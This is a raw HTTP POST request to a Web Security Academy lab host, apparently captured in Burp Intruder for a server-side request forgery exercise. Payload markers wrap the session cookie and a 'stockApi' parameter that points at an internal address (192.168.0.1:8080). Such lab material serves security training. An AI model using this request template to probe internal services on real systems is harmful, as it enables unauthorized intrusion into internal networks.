 1 POST /product/stock HTTP/1.1
2 Host: 0a36008f03eca596c017838b001d001a.web-security-academy.net
3 Cookie: session=§xVC9ckemrPJFJm5INPN1YGwwQzdOFaj8§
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a36008f03eca596c017838b001d001a.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a36008f03eca596c017838b001d001a.web-security-academy.net
11 Content-Length: 96
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=§http%3A%2F%2F192.168.0.1%3A8080%2Fproduct%2Fstock%2Fcheck%3FproductId%3D1%26storeId%3D1§